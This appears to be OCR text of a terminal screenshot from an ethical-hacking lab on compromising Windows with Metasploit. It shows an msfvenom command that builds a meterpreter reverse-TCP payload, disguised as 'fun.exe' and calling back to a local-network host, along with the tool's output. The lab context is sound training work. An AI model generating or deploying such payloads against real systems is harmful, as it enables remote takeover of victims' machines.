 Applications Places System
Sat Apr 19, 14:49
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.203 -f exe > fun.exe - Parrot Terminal
File Edit View Search Terminal Help
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[user@parrot]─[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
$sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.203 -f exe > fun.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[user@parrot]─[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
$
Menu
sudo msfvenom -p wi...